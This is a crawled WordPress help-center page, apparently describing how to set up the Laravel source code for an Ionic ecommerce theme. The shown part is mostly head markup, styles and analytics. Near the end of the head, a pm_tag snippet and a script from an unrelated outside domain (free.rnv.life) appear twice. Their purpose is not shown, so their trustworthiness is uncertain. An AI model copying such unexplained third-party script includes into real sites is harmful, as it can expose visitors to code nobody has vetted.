

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/
body_size: 32027
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Source Code Setup - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Source Code Setup - Themes-Coder" />
	<meta property="og:description" content="From Where to Begin? Well, after reaching the above-mentioned step, you need to begin with the SourceCode-Laravel.zip folder. Extract the files from the SourceCode-Laravel.zip folder to public_html directory on your server. The extracted files would appear all laravel source code files. You need to grant the directory permissions 775 to respective directories below. public_html/bootstrap/cache/  public_html/storage/framework/   public_html/storage/logs/  [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2025-04-21T12:47:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/","url":"https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/","name":"Source Code Setup - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-23T11:11:14+00:00","dateModified":"2025-04-21T12:47:29+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Source Code Setup"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="From Where to Begin?
Well, after reaching the above-mentioned step, you need to begin with the SourceCode-Laravel.zip folder. Extract the files from the SourceCode-Laravel.zip folder to public_html directory on your server. The extracted files would appear all laravel source code files.
You need to grant the directory permissions 775 to respective directories below.

public_html/bootstrap/cache/ 
public_html/storage/framework/  
public_html/storage/logs/ 

 
Now you just need to"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Source Code Setup - Themes-Coder"/>
				<meta property="og:description" content="From Where to Begin?
Well, after reaching the above-mentioned step, you need to begin with the SourceCode-Laravel.zip folder. Extract the files from the SourceCode-Laravel.zip folder to public_html directory on your server. The extracted files would appear all laravel source code files.
You need to grant the directory permissions 775 to respective directories below.

public_html/bootstrap/cache/ 
public_html/storage/framework/  
public_html/storage/logs/ 

 
Now you just need to"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/ionic-ecommerce-source-code-setup/"/>
													<meta property="article:modified_time" content="2025-04-21T12:47:29+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fionic-ecommerce-source-code-setup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fionic-ecommerce-source-code-setup%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23002 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23002">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
